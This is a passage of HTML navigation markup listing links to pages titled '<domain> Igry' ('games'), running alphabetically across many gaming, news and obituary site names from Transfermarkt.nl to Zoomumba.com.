                       <li><a href="/transfermarkt-nl-igry">Transfermarkt.nl Igry</a></li>
                       <li><a href="/transfermarkt-nz-igry">Transfermarkt.nz Igry</a></li>
                       <li><a href="/transfermarkt-pe-igry">Transfermarkt.pe Igry</a></li>
                       <li><a href="/transfermarkt-ph-igry">Transfermarkt.ph Igry</a></li>
                       <li><a href="/transfermarkt-pl-igry">Transfermarkt.pl Igry</a></li>
                       <li><a href="/transfermarkt-pt-igry">Transfermarkt.pt Igry</a></li>
                       <li><a href="/transfermarkt-ro-igry">Transfermarkt.ro Igry</a></li>
                       <li><a href="/transfermarkt-rs-igry">Transfermarkt.rs Igry</a></li>
                       <li><a href="/transfermarkt-ru-igry">Transfermarkt.ru Igry</a></li>
                       <li><a href="/transfermarkt-scot-igry">Transfermarkt.scot Igry</a></li>
                       <li><a href="/transfermarkt-se-igry">Transfermarkt.se Igry</a></li>
                       <li><a href="/transfermarkt-si-igry">Transfermarkt.si Igry</a></li>
                       <li><a href="/transfermarkt-sk-igry">Transfermarkt.sk Igry</a></li>
                       <li><a href="/transfermarkt-tv-igry">Transfermarkt.tv Igry</a></li>
                       <li><a href="/transfermarkt-us-igry">Transfermarkt.us Igry</a></li>
                       <li><a href="/transfermarkt-wales-igry">Transfermarkt.wales Igry</a></li>
                       <li><a href="/transitsimplified-com-igry">Transitsimplified.com Igry</a></li>
                       <li><a href="/translationbuddy-com-igry">Translationbuddy.com Igry</a></li>
                       <li><a href="/trauer-anzeigen-de-igry">Trauer-anzeigen.de Igry</a></li>
                       <li><a href="/trauer-dewezet-de-igry">Trauer-dewezet.de Igry</a></li>
                       <li><a href="/trauer-im-allgaeu-de-igry">Trauer-im-allgaeu.de Igry</a></li>
                       <li><a href="/trauer-im-vest-de-igry">Trauer-im-vest.de Igry</a></li>
                       <li><a href="/trauer-ndz-de-igry">Trauer-ndz.de Igry</a></li>
                       <li><a href="/trauer-de-igry">Trauer.de Igry</a></li>
                       <li><a href="/trauer-ms-igry">Trauer.ms Igry</a></li>
                       <li><a href="/trauer-nrw-igry">Trauer.nrw Igry</a></li>
                       <li><a href="/trauer38-de-igry">Trauer38.de Igry</a></li>
                       <li><a href="/trauerundgedenken-de-igry">Trauerundgedenken.de Igry</a></li>
                       <li><a href="/travian-ae-igry">Travian.ae Igry</a></li>
                       <li><a href="/travian-asia-igry">Travian.asia Igry</a></li>
                       <li><a href="/travian-ba-igry">Travian.ba Igry</a></li>
                       <li><a href="/travian-bg-igry">Travian.bg Igry</a></li>
                       <li><a href="/travian-cl-igry">Travian.cl Igry</a></li>
                       <li><a href="/travian-co-id-igry">Travian.co.id Igry</a></li>
                       <li><a href="/travian-co-il-igry">Travian.co.il Igry</a></li>
                       <li><a href="/travian-co-uk-igry">Travian.co.uk Igry</a></li>
                       <li><a href="/travian-com-igry">Travian.com Igry</a></li>
                       <li><a href="/travian-com-au-igry">Travian.com.au Igry</a></li>
                       <li><a href="/travian-com-br-igry">Travian.com.br Igry</a></li>
                       <li><a href="/travian-com-eg-igry">Travian.com.eg Igry</a></li>
                       <li><a href="/travian-com-hr-igry">Travian.com.hr Igry</a></li>
                       <li><a href="/travian-com-my-igry">Travian.com.my Igry</a></li>
                       <li><a href="/travian-com-sa-igry">Travian.com.sa Igry</a></li>
                       <li><a href="/travian-com-tr-igry">Travian.com.tr Igry</a></li>
                       <li><a href="/travian-com-vn-igry">Travian.com.vn Igry</a></li>
                       <li><a href="/travian-cz-igry">Travian.cz Igry</a></li>
                       <li><a href="/travian-de-igry">Travian.de Igry</a></li>
                       <li><a href="/travian-dk-igry">Travian.dk Igry</a></li>
                       <li><a href="/travian-fi-igry">Travian.fi Igry</a></li>
                       <li><a href="/travian-fr-igry">Travian.fr Igry</a></li>
                       <li><a href="/travian-gr-igry">Travian.gr Igry</a></li>
                       <li><a href="/travian-hk-igry">Travian.hk Igry</a></li>
                       <li><a href="/travian-hu-igry">Travian.hu Igry</a></li>
                       <li><a href="/travian-ir-igry">Travian.ir Igry</a></li>
                       <li><a href="/travian-it-igry">Travian.it Igry</a></li>
                       <li><a href="/travian-jp-igry">Travian.jp Igry</a></li>
                       <li><a href="/travian-lt-igry">Travian.lt Igry</a></li>
                       <li><a href="/travian-lv-igry">Travian.lv Igry</a></li>
                       <li><a href="/travian-net-igry">Travian.net Igry</a></li>
                       <li><a href="/travian-nl-igry">Travian.nl Igry</a></li>
                       <li><a href="/travian-no-igry">Travian.no Igry</a></li>
                       <li><a href="/travian-pl-igry">Travian.pl Igry</a></li>
                       <li><a href="/travian-pt-igry">Travian.pt Igry</a></li>
                       <li><a href="/travian-ro-igry">Travian.ro Igry</a></li>
                       <li><a href="/travian-rs-igry">Travian.rs Igry</a></li>
                       <li><a href="/travian-ru-igry">Travian.ru Igry</a></li>
                       <li><a href="/travian-se-igry">Travian.se Igry</a></li>
                       <li><a href="/travian-si-igry">Travian.si Igry</a></li>
                       <li><a href="/travian-sk-igry">Travian.sk Igry</a></li>
                       <li><a href="/travian-tw-igry">Travian.tw Igry</a></li>
                       <li><a href="/travian-us-igry">Travian.us Igry</a></li>
                       <li><a href="/tre-it-igry">Tre.it Igry</a></li>
                       <li><a href="/trefpunthouten-nl-igry">Trefpunthouten.nl Igry</a></li>
                       <li><a href="/tresenraya-com-igry">Tresenraya.com Igry</a></li>
                       <li><a href="/triathlon-tipps-de-igry">Triathlon-tipps.de Igry</a></li>
                       <li><a href="/trierischer-volksfreund-de-igry">Trierischer-volksfreund.de Igry</a></li>
                       <li><a href="/trierischervolksfreund-de-igry">Trierischervolksfreund.de Igry</a></li>
                       <li><a href="/tripleplaygames-com-igry">Tripleplaygames.com Igry</a></li>
                       <li><a href="/trochoi-net-igry">Trochoi.net Igry</a></li>
                       <li><a href="/trol-tv-igry">Trol.tv Igry</a></li>
                       <li><a href="/trombi-com-igry">Trombi.com Igry</a></li>
                       <li><a href="/trouw-nl-igry">Trouw.nl Igry</a></li>
                       <li><a href="/truckgames-me-igry">Truckgames.me Igry</a></li>
                       <li><a href="/truckgamesplay-net-igry">Truckgamesplay.net Igry</a></li>
                       <li><a href="/trucos-com-igry">Trucos.com Igry</a></li>
                       <li><a href="/tsa-algerie-com-igry">Tsa-algerie.com Igry</a></li>
                       <li><a href="/ttt4-com-igry">Ttt4.com Igry</a></li>
                       <li><a href="/tubantia-nl-igry">Tubantia.nl Igry</a></li>
                       <li><a href="/tubia-com-igry">Tubia.com Igry</a></li>
                       <li><a href="/tucajogos-com-br-igry">Tucajogos.com.br Igry</a></li>
                       <li><a href="/tudonav-com-igry">Tudonav.com Igry</a></li>
                       <li><a href="/turboslak-nl-igry">Turboslak.nl Igry</a></li>
                       <li><a href="/turus-net-igry">Turus.net Igry</a></li>
                       <li><a href="/tuttocalciopiemonte-com-igry">Tuttocalciopiemonte.com Igry</a></li>
                       <li><a href="/tv-neuenkirchen-de-igry">Tv-neuenkirchen.de Igry</a></li>
                       <li><a href="/tv14-de-igry">Tv14.de Igry</a></li>
                       <li><a href="/tv2-com-tr-igry">Tv2.com.tr Igry</a></li>
                       <li><a href="/tvblik-nl-igry">Tvblik.nl Igry</a></li>
                       <li><a href="/tvdigital-de-igry">Tvdigital.de Igry</a></li>
                       <li><a href="/tvdirekt-de-igry">Tvdirekt.de Igry</a></li>
                       <li><a href="/tvinfo-de-igry">Tvinfo.de Igry</a></li>
                       <li><a href="/tvmovie-de-igry">Tvmovie.de Igry</a></li>
                       <li><a href="/tvpro-online-de-igry">Tvpro-online.de Igry</a></li>
                       <li><a href="/twentsvolksblad-nl-igry">Twentsvolksblad.nl Igry</a></li>
                       <li><a href="/twizlgames-com-igry">Twizlgames.com Igry</a></li>
                       <li><a href="/twoplayergames-org-igry">Twoplayergames.org Igry</a></li>
                       <li><a href="/ufreegames-com-igry">Ufreegames.com Igry</a></li>
                       <li><a href="/ugamezone-com-igry">Ugamezone.com Igry</a></li>
                       <li><a href="/ugonki-ru-igry">Ugonki.ru Igry</a></li>
                       <li><a href="/ukko-nl-igry">Ukko.nl Igry</a></li>
                       <li><a href="/ulmer-anzeiger-de-igry">Ulmer-anzeiger.de Igry</a></li>
                       <li><a href="/ulmer-termine-de-igry">Ulmer-termine.de Igry</a></li>
                       <li><a href="/unblocked-games-net-igry">Unblocked-games.net Igry</a></li>
                       <li><a href="/uniclique-info-igry">Uniclique.info Igry</a></li>
                       <li><a href="/unionforum-de-igry">Unionforum.de Igry</a></li>
                       <li><a href="/unitedgp-de-igry">Unitedgp.de Igry</a></li>
                       <li><a href="/unitedgp-net-igry">Unitedgp.net Igry</a></li>
                       <li><a href="/unitystudio-net-igry">Unitystudio.net Igry</a></li>
                       <li><a href="/universdesjeux-fr-igry">Universdesjeux.fr Igry</a></li>
                       <li><a href="/universodelgioco-it-igry">Universodelgioco.it Igry</a></li>
                       <li><a href="/unnuetzes-com-igry">Unnuetzes.com Igry</a></li>
                       <li><a href="/uno-one-igry">Uno.one Igry</a></li>
                       <li><a href="/unogames-ru-igry">Unogames.ru Igry</a></li>
                       <li><a href="/unser-kleines-glueck-de-igry">Unser-kleines-glueck.de Igry</a></li>
                       <li><a href="/unsere-helden-com-igry">Unsere-helden.com Igry</a></li>
                       <li><a href="/unterhaus-at-igry">Unterhaus.at Igry</a></li>
                       <li><a href="/untieth-com-igry">Untieth.com Igry</a></li>
                       <li><a href="/uphill-rush-games-com-igry">Uphill-rush-games.com Igry</a></li>
                       <li><a href="/urbanacitizen-com-igry">Urbanacitizen.com Igry</a></li>
                       <li><a href="/urbanpost-it-igry">Urbanpost.it Igry</a></li>
                       <li><a href="/utilitychest-com-igry">Utilitychest.com Igry</a></li>
                       <li><a href="/uwe-krupp-de-igry">Uwe-krupp.de Igry</a></li>
                       <li><a href="/vaima-com-igry">Vaima.com Igry</a></li>
                       <li><a href="/vajouer-fr-igry">Vajouer.fr Igry</a></li>
                       <li><a href="/valew-net-igry">Valew.net Igry</a></li>
                       <li><a href="/valkenswaardsweekblad-nl-igry">Valkenswaardsweekblad.nl Igry</a></li>
                       <li><a href="/valsassinanews-com-igry">Valsassinanews.com Igry</a></li>
                       <li><a href="/vandaliadrummernews-com-igry">Vandaliadrummernews.com Igry</a></li>
                       <li><a href="/vaterland-li-igry">Vaterland.li Igry</a></li>
                       <li><a href="/vaterlandmagazin-li-igry">Vaterlandmagazin.li Igry</a></li>
                       <li><a href="/vaybee-de-igry">Vaybee.de Igry</a></li>
                       <li><a href="/vechtstroom-nl-igry">Vechtstroom.nl Igry</a></li>
                       <li><a href="/veetk-com-igry">Veetk.com Igry</a></li>
                       <li><a href="/veldhovensweekblad-nl-igry">Veldhovensweekblad.nl Igry</a></li>
                       <li><a href="/veluws-nieuws-nl-igry">Veluws-nieuws.nl Igry</a></li>
                       <li><a href="/vendeeluconfoot-fr-igry">Vendeeluconfoot.fr Igry</a></li>
                       <li><a href="/venetogol-it-igry">Venetogol.it Igry</a></li>
                       <li><a href="/venividiwon-com-igry">Venividiwon.com Igry</a></li>
                       <li><a href="/venom-io-igry">Venom.io Igry</a></li>
                       <li><a href="/ventidisocieta-it-igry">Ventidisocieta.it Igry</a></li>
                       <li><a href="/ventidispettacolo-it-igry">Ventidispettacolo.it Igry</a></li>
                       <li><a href="/verlobungundhochzeit-de-igry">Verlobungundhochzeit.de Igry</a></li>
                       <li><a href="/vest-im-glueck-de-igry">Vest-im-glueck.de Igry</a></li>
                       <li><a href="/vex-3-com-igry">Vex-3.com Igry</a></li>
                       <li><a href="/viaggiare-net-igry">Viaggiare.net Igry</a></li>
                       <li><a href="/viamichelin-de-igry">Viamichelin.de Igry</a></li>
                       <li><a href="/video-igrice-com-igry">Video-igrice.com Igry</a></li>
                       <li><a href="/videodistribution-com-igry">Videodistribution.com Igry</a></li>
                       <li><a href="/videodownloadconverter-com-igry">Videodownloadconverter.com Igry</a></li>
                       <li><a href="/videogameszone-de-igry">Videogameszone.de Igry</a></li>
                       <li><a href="/videotime-com-igry">Videotime.com Igry</a></li>
                       <li><a href="/viewsurf-com-igry">Viewsurf.com Igry</a></li>
                       <li><a href="/villa-moncine-fr-igry">Villa-moncine.fr Igry</a></li>
                       <li><a href="/villadealhama-es-igry">Villadealhama.es Igry</a></li>
                       <li><a href="/vipsg-fr-igry">Vipsg.fr Igry</a></li>
                       <li><a href="/viralshopping-co-igry">Viralshopping.co Igry</a></li>
                       <li><a href="/virtualworldsland-com-igry">Virtualworldsland.com Igry</a></li>
                       <li><a href="/visions-de-igry">Visions.de Igry</a></li>
                       <li><a href="/vitalitygames-com-igry">Vitalitygames.com Igry</a></li>
                       <li><a href="/vitogame-com-igry">Vitogame.com Igry</a></li>
                       <li><a href="/viveresani-club-igry">Viveresani.club Igry</a></li>
                       <li><a href="/vizieropbronckhorst-nl-igry">Vizieropbronckhorst.nl Igry</a></li>
                       <li><a href="/vk-nl-igry">Vk.nl Igry</a></li>
                       <li><a href="/vkz-de-igry">Vkz.de Igry</a></li>
                       <li><a href="/voetbal-net-igry">Voetbal.net Igry</a></li>
                       <li><a href="/vogtland-anzeiger-de-igry">Vogtland-anzeiger.de Igry</a></li>
                       <li><a href="/volksfreund-de-igry">Volksfreund.de Igry</a></li>
                       <li><a href="/volkskrant-nl-igry">Volkskrant.nl Igry</a></li>
                       <li><a href="/volksstimme-de-igry">Volksstimme.de Igry</a></li>
                       <li><a href="/volley-de-igry">Volley.de Igry</a></li>
                       <li><a href="/vrm-lokal-de-igry">Vrm-lokal.de Igry</a></li>
                       <li><a href="/vrm-trauer-de-igry">Vrm-trauer.de Igry</a></li>
                       <li><a href="/vseigru-net-igry">Vseigru.net Igry</a></li>
                       <li><a href="/waldhof-forum-de-igry">Waldhof-forum.de Igry</a></li>
                       <li><a href="/wallofgame-com-igry">Wallofgame.com Igry</a></li>
                       <li><a href="/walty-net-igry">Walty.net Igry</a></li>
                       <li><a href="/wanderers-io-igry">Wanderers.io Igry</a></li>
                       <li><a href="/wanted5games-com-igry">Wanted5games.com Igry</a></li>
                       <li><a href="/warbrokers-io-igry">Warbrokers.io Igry</a></li>
                       <li><a href="/warda-com-igry">Warda.com Igry</a></li>
                       <li><a href="/wargamesonline-biz-igry">Wargamesonline.biz Igry</a></li>
                       <li><a href="/warsofworlds-com-igry">Warsofworlds.com Igry</a></li>
                       <li><a href="/waship-club-igry">Waship.club Igry</a></li>
                       <li><a href="/watson-de-igry">Watson.de Igry</a></li>
                       <li><a href="/waz-online-de-igry">Waz-online.de Igry</a></li>
                       <li><a href="/waz-de-igry">Waz.de Igry</a></li>
                       <li><a href="/waznygry-pl-igry">Waznygry.pl Igry</a></li>
                       <li><a href="/wb-auto-de-igry">Wb-auto.de Igry</a></li>
                       <li><a href="/wb-jobs-de-igry">Wb-jobs.de Igry</a></li>
                       <li><a href="/wb-trauer-de-igry">Wb-trauer.de Igry</a></li>
                       <li><a href="/weatherblink-com-igry">Weatherblink.com Igry</a></li>
                       <li><a href="/web-de-igry">Web.de Igry</a></li>
                       <li><a href="/webarebearsgames-com-igry">Webarebearsgames.com Igry</a></li>
                       <li><a href="/webaslan-com-igry">Webaslan.com Igry</a></li>
                       <li><a href="/webgameapp-com-igry">Webgameapp.com Igry</a></li>
                       <li><a href="/webgames-cz-igry">Webgames.cz Igry</a></li>
                       <li><a href="/webgames-sk-igry">Webgames.sk Igry</a></li>
                       <li><a href="/webhry-cz-igry">Webhry.cz Igry</a></li>
                       <li><a href="/webjeux-com-igry">Webjeux.com Igry</a></li>
                       <li><a href="/webmailworld-com-igry">Webmailworld.com Igry</a></li>
                       <li><a href="/webnachrichten-de-igry">Webnachrichten.de Igry</a></li>
                       <li><a href="/webradio-de-igry">Webradio.de Igry</a></li>
                       <li><a href="/weekbladdekempenaer-nl-igry">Weekbladdekempenaer.nl Igry</a></li>
                       <li><a href="/weekbladdeschakel-nl-igry">Weekbladdeschakel.nl Igry</a></li>
                       <li><a href="/weekbladvijfheerenlanden-nl-igry">Weekbladvijfheerenlanden.nl Igry</a></li>
                       <li><a href="/weekbladwestbetuwe-nl-igry">Weekbladwestbetuwe.nl Igry</a></li>
                       <li><a href="/weeklycurrents-com-igry">Weeklycurrents.com Igry</a></li>
                       <li><a href="/weeklyrecordherald-com-igry">Weeklyrecordherald.com Igry</a></li>
                       <li><a href="/wellenreiten-lernen-de-igry">Wellenreiten-lernen.de Igry</a></li>
                       <li><a href="/wellgames-com-igry">Wellgames.com Igry</a></li>
                       <li><a href="/welovetennis-fr-igry">Welovetennis.fr Igry</a></li>
                       <li><a href="/welpen-kleinanzeigen-de-igry">Welpen-kleinanzeigen.de Igry</a></li>
                       <li><a href="/welt-der-katzen-de-igry">Welt-der-katzen.de Igry</a></li>
                       <li><a href="/weltderkatzen-de-igry">Weltderkatzen.de Igry</a></li>
                       <li><a href="/weltfussball-de-igry">Weltfussball.de Igry</a></li>
                       <li><a href="/werkself-de-igry">Werkself.de Igry</a></li>
                       <li><a href="/weser-kurier-de-igry">Weser-kurier.de Igry</a></li>
                       <li><a href="/westervoortpost-nl-igry">Westervoortpost.nl Igry</a></li>
                       <li><a href="/westfaelische-rundschau-de-igry">Westfaelische-rundschau.de Igry</a></li>
                       <li><a href="/westfalen-blatt-de-igry">Westfalen-blatt.de Igry</a></li>
                       <li><a href="/westfalenpost-de-igry">Westfalenpost.de Igry</a></li>
                       <li><a href="/wetter-net-igry">Wetter.net Igry</a></li>
                       <li><a href="/wiesbadener-kurier-de-igry">Wiesbadener-kurier.de Igry</a></li>
                       <li><a href="/wiesbadener-tagblatt-de-igry">Wiesbadener-tagblatt.de Igry</a></li>
                       <li><a href="/wijksecourant-nl-igry">Wijksecourant.nl Igry</a></li>
                       <li><a href="/wikifit-de-igry">Wikifit.de Igry</a></li>
                       <li><a href="/wildhitz-nl-igry">Wildhitz.nl Igry</a></li>
                       <li><a href="/wilds-io-igry">Wilds.io Igry</a></li>
                       <li><a href="/willinggames-com-igry">Willinggames.com Igry</a></li>
                       <li><a href="/wimmelbildspiele-de-igry">Wimmelbildspiele.de Igry</a></li>
                       <li><a href="/windsurfen-lernen-de-igry">Windsurfen-lernen.de Igry</a></li>
                       <li><a href="/wireltern-de-igry">Wireltern.de Igry</a></li>
                       <li><a href="/wirtrauern-at-igry">Wirtrauern.at Igry</a></li>
                       <li><a href="/wirtrauern-de-igry">Wirtrauern.de Igry</a></li>
                       <li><a href="/wirtschaftregional-li-igry">Wirtschaftregional.li Igry</a></li>
                       <li><a href="/wissen-de-igry">Wissen.de Igry</a></li>
                       <li><a href="/wisst-ihr-noch-de-igry">Wisst-ihr-noch.de Igry</a></li>
                       <li><a href="/wisstihrnoch-de-igry">Wisstihrnoch.de Igry</a></li>
                       <li><a href="/wivesmag-com-igry">Wivesmag.com Igry</a></li>
                       <li><a href="/wn-de-igry">Wn.de Igry</a></li>
                       <li><a href="/wnewsj-com-igry">Wnewsj.com Igry</a></li>
                       <li><a href="/wochenblaetter-de-igry">Wochenblaetter.de Igry</a></li>
                       <li><a href="/woerdensecourant-nl-igry">Woerdensecourant.nl Igry</a></li>
                       <li><a href="/wolfenbuetteler-zeitung-de-igry">Wolfenbuetteler-zeitung.de Igry</a></li>
                       <li><a href="/wolfs-blog-de-igry">Wolfs-blog.de Igry</a></li>
                       <li><a href="/wolfsburger-nachrichten-de-igry">Wolfsburger-nachrichten.de Igry</a></li>
                       <li><a href="/woman-es-igry">Woman.es Igry</a></li>
                       <li><a href="/womenjoy-net-igry">Womenjoy.net Igry</a></li>
                       <li><a href="/womenshealth-de-igry">Womenshealth.de Igry</a></li>
                       <li><a href="/womensoccer-de-igry">Womensoccer.de Igry</a></li>
                       <li><a href="/wonderful-themes-com-igry">Wonderful-themes.com Igry</a></li>
                       <li><a href="/woozworld-com-igry">Woozworld.com Igry</a></li>
                       <li><a href="/wordgames-com-igry">Wordgames.com Igry</a></li>
                       <li><a href="/wordgamesfun-com-igry">Wordgamesfun.com Igry</a></li>
                       <li><a href="/working-dog-com-igry">Working-dog.com Igry</a></li>
                       <li><a href="/working-dog-eu-igry">Working-dog.eu Igry</a></li>
                       <li><a href="/world-games-pl-igry">World-games.pl Igry</a></li>
                       <li><a href="/worldofcrime-de-igry">Worldofcrime.de Igry</a></li>
                       <li><a href="/worldofnotes-com-igry">Worldofnotes.com Igry</a></li>
                       <li><a href="/worldoftravel-co-igry">Worldoftravel.co Igry</a></li>
                       <li><a href="/wormser-zeitung-de-igry">Wormser-zeitung.de Igry</a></li>
                       <li><a href="/wowapp-com-igry">Wowapp.com Igry</a></li>
                       <li><a href="/wowg-jp-igry">Wowg.jp Igry</a></li>
                       <li><a href="/wowgame-jp-igry">Wowgame.jp Igry</a></li>
                       <li><a href="/wowgame-tv-igry">Wowgame.tv Igry</a></li>
                       <li><a href="/wowgame24-com-igry">Wowgame24.com Igry</a></li>
                       <li><a href="/wowgames-io-igry">Wowgames.io Igry</a></li>
                       <li><a href="/wowgirls-jp-igry">Wowgirls.jp Igry</a></li>
                       <li><a href="/wowsomegames-com-igry">Wowsomegames.com Igry</a></li>
                       <li><a href="/wp-de-igry">Wp.de Igry</a></li>
                       <li><a href="/wr-de-igry">Wr.de Igry</a></li>
                       <li><a href="/wrestling-infos-de-igry">Wrestling-infos.de Igry</a></li>
                       <li><a href="/wspaniali-pl-igry">Wspaniali.pl Igry</a></li>
                       <li><a href="/wuewowas-de-igry">Wuewowas.de Igry</a></li>
                       <li><a href="/wuki-com-igry">Wuki.com Igry</a></li>
                       <li><a href="/wunderweib-de-igry">Wunderweib.de Igry</a></li>
                       <li><a href="/wyciagamykarteczki-pl-igry">Wyciagamykarteczki.pl Igry</a></li>
                       <li><a href="/wykresy-pl-igry">Wykresy.pl Igry</a></li>
                       <li><a href="/wyspagier-pl-igry">Wyspagier.pl Igry</a></li>
                       <li><a href="/wyznania-pl-igry">Wyznania.pl Igry</a></li>
                       <li><a href="/wyznanie-pl-igry">Wyznanie.pl Igry</a></li>
                       <li><a href="/wz-net-de-igry">Wz-net.de Igry</a></li>
                       <li><a href="/wz-de-igry">Wz.de Igry</a></li>
                       <li><a href="/wzonline-de-igry">Wzonline.de Igry</a></li>
                       <li><a href="/xacsx-de-igry">Xacsx.de Igry</a></li>
                       <li><a href="/xargall-com-igry">Xargall.com Igry</a></li>
                       <li><a href="/xcatalunya-cat-igry">Xcatalunya.cat Igry</a></li>
                       <li><a href="/xeniagazette-com-igry">Xeniagazette.com Igry</a></li>
                       <li><a href="/xformgames-com-igry">Xformgames.com Igry</a></li>
                       <li><a href="/xibao-be-igry">Xibao.be Igry</a></li>
                       <li><a href="/xibao-it-igry">Xibao.it Igry</a></li>
                       <li><a href="/xibao-tw-igry">Xibao.tw Igry</a></li>
                       <li><a href="/xn--250-dkl4k3bxi1d-com-igry">Xn--250-dkl4k3bxi1d.com Igry</a></li>
                       <li><a href="/xn--4dbbbkce4a6ahe6ioa-co-il-igry">Xn--4dbbbkce4a6ahe6ioa.co.il Igry</a></li>
                       <li><a href="/xn--4dblbjq9bd2ae-co-il-igry">Xn--4dblbjq9bd2ae.co.il Igry</a></li>
                       <li><a href="/xn--5dbajccfgq1a6a-co-il-igry">Xn--5dbajccfgq1a6a.co.il Igry</a></li>
                       <li><a href="/xn--feuerjungeundwassermdchen-4ec-com-igry">Xn--feuerjungeundwassermdchen-4ec.com Igry</a></li>
                       <li><a href="/xn--fit-gesund-schn-mtb-de-igry">Xn--fit-gesund-schn-mtb.de Igry</a></li>
                       <li><a href="/xn--fitgesundschn-tmb-de-igry">Xn--fitgesundschn-tmb.de Igry</a></li>
                       <li><a href="/xn--ggblaaaeo0bu0qcfnhdxh-com-igry">Xn--ggblaaaeo0bu0qcfnhdxh.com Igry</a></li>
                       <li><a href="/xn--novawrme-4za-de-igry">Xn--novawrme-4za.de Igry</a></li>
                       <li><a href="/xn--pokwiki-dya-de-igry">Xn--pokwiki-dya.de Igry</a></li>
                       <li><a href="/xn--radio-kln-67a-de-igry">Xn--radio-kln-67a.de Igry</a></li>
                       <li><a href="/xn--radiokln-s4a-de-igry">Xn--radiokln-s4a.de Igry</a></li>
                       <li><a href="/xn--saarbrcker-zeitung-r6b-de-igry">Xn--saarbrcker-zeitung-r6b.de Igry</a></li>
                       <li><a href="/xn--saarbrckerzeitung-72b-de-igry">Xn--saarbrckerzeitung-72b.de Igry</a></li>
                       <li><a href="/y0-com-igry">Y0.com Igry</a></li>
                       <li><a href="/y8-com-igry">Y8.com Igry</a></li>
                       <li><a href="/y8-ro-igry">Y8.ro Igry</a></li>
                       <li><a href="/y82017-com-igry">Y82017.com Igry</a></li>
                       <li><a href="/y82online-com-igry">Y82online.com Igry</a></li>
                       <li><a href="/y8gold-com-igry">Y8gold.com Igry</a></li>
                       <li><a href="/y8xl-com-igry">Y8xl.com Igry</a></li>
                       <li><a href="/yaksgames-com-igry">Yaksgames.com Igry</a></li>
                       <li><a href="/yavivo-de-igry">Yavivo.de Igry</a></li>
                       <li><a href="/yayoye-giochi-com-igry">Yayoye-giochi.com Igry</a></li>
                       <li><a href="/yayoye-gry-com-igry">Yayoye-gry.com Igry</a></li>
                       <li><a href="/yayoye-jeux-com-igry">Yayoye-jeux.com Igry</a></li>
                       <li><a href="/yayoye-juegos-com-igry">Yayoye-juegos.com Igry</a></li>
                       <li><a href="/yayoye-spiele-com-igry">Yayoye-spiele.com Igry</a></li>
                       <li><a href="/yayoye-com-igry">Yayoye.com Igry</a></li>
                       <li><a href="/yayoye-com-ua-igry">Yayoye.com.ua Igry</a></li>
                       <li><a href="/yayoye-ru-igry">Yayoye.ru Igry</a></li>
                       <li><a href="/yep10-com-igry">Yep10.com Igry</a></li>
                       <li><a href="/yepi-com-igry">Yepi.com Igry</a></li>
                       <li><a href="/yiv-com-igry">Yiv.com Igry</a></li>
                       <li><a href="/yo-yoo-co-il-igry">Yo-yoo.co.il Igry</a></li>
                       <li><a href="/yodibujo-es-igry">Yodibujo.es Igry</a></li>
                       <li><a href="/yoflash-com-igry">Yoflash.com Igry</a></li>
                       <li><a href="/yokaiwatchgames-net-igry">Yokaiwatchgames.net Igry</a></li>
                       <li><a href="/yokofu-tw-igry">Yokofu.tw Igry</a></li>
                       <li><a href="/yolospill-no-igry">Yolospill.no Igry</a></li>
                       <li><a href="/yomonda-de-igry">Yomonda.de Igry</a></li>
                       <li><a href="/yoob-com-igry">Yoob.com Igry</a></li>
                       <li><a href="/yoob2-com-igry">Yoob2.com Igry</a></li>
                       <li><a href="/yoob3-com-igry">Yoob3.com Igry</a></li>
                       <li><a href="/yoob4-net-igry">Yoob4.net Igry</a></li>
                       <li><a href="/yoobcom-com-igry">Yoobcom.com Igry</a></li>
                       <li><a href="/yoobfriv-com-igry">Yoobfriv.com Igry</a></li>
                       <li><a href="/yoobgames-org-igry">Yoobgames.org Igry</a></li>
                       <li><a href="/yoopgames-com-igry">Yoopgames.com Igry</a></li>
                       <li><a href="/yorkie-hundeforum-com-igry">Yorkie-hundeforum.com Igry</a></li>
                       <li><a href="/yougames-cz-igry">Yougames.cz Igry</a></li>
                       <li><a href="/yougames-eu-igry">Yougames.eu Igry</a></li>
                       <li><a href="/youloveit-ru-igry">Youloveit.ru Igry</a></li>
                       <li><a href="/yugioh-de-igry">Yugioh.de Igry</a></li>
                       <li><a href="/yupi-io-igry">Yupi.io Igry</a></li>
                       <li><a href="/yupigames-com-igry">Yupigames.com Igry</a></li>
                       <li><a href="/yzgames-com-igry">Yzgames.com Igry</a></li>
                       <li><a href="/zafi-lt-igry">Zafi.lt Igry</a></li>
                       <li><a href="/zahraj-cz-igry">Zahraj.cz Igry</a></li>
                       <li><a href="/zahraj-sk-igry">Zahraj.sk Igry</a></li>
                       <li><a href="/zaidimai-lt-igry">Zaidimai.lt Igry</a></li>
                       <li><a href="/zaidziu-lt-igry">Zaidziu.lt Igry</a></li>
                       <li><a href="/zakengidstiel-nl-igry">Zakengidstiel.nl Igry</a></li>
                       <li><a href="/zaxx-ru-igry">Zaxx.ru Igry</a></li>
                       <li><a href="/zazagame-com-igry">Zazagame.com Igry</a></li>
                       <li><a href="/zazapi-com-igry">Zazapi.com Igry</a></li>
                       <li><a href="/zazaplay-com-igry">Zazaplay.com Igry</a></li>
                       <li><a href="/zebest-3000-com-igry">Zebest-3000.com Igry</a></li>
                       <li><a href="/zeegames-com-igry">Zeegames.com Igry</a></li>
                       <li><a href="/zeitmanagementspiel-de-igry">Zeitmanagementspiel.de Igry</a></li>
                       <li><a href="/zeitpunkt-kulturmagazin-de-igry">Zeitpunkt-kulturmagazin.de Igry</a></li>
                       <li><a href="/zelda-game-com-igry">Zelda-game.com Igry</a></li>
                       <li><a href="/zenderstreeknieuws-nl-igry">Zenderstreeknieuws.nl Igry</a></li>
                       <li><a href="/zevenaarpost-nl-igry">Zevenaarpost.nl Igry</a></li>
                       <li><a href="/zgames-ru-igry">Zgames.ru Igry</a></li>
                       <li><a href="/zgamz-org-igry">Zgamz.org Igry</a></li>
                       <li><a href="/zibbo-com-igry">Zibbo.com Igry</a></li>
                       <li><a href="/zigiz-com-igry">Zigiz.com Igry</a></li>
                       <li><a href="/zillakgames-com-igry">Zillakgames.com Igry</a></li>
                       <li><a href="/zimmerschau-de-igry">Zimmerschau.de Igry</a></li>
                       <li><a href="/zitty-de-igry">Zitty.de Igry</a></li>
                       <li><a href="/zjuegos-com-igry">Zjuegos.com Igry</a></li>
                       <li><a href="/zo-trauer-ch-igry">Zo-trauer.ch Igry</a></li>
                       <li><a href="/zoombik-com-igry">Zoombik.com Igry</a></li>
                       <li><a href="/zoomdici-fr-igry">Zoomdici.fr Igry</a></li>
                       <li><a href="/zoomin-tv-igry">Zoomin.tv Igry</a></li>
                       <li><a href="/zoomumba-com-igry">Zoomumba.com Igry</a></li>
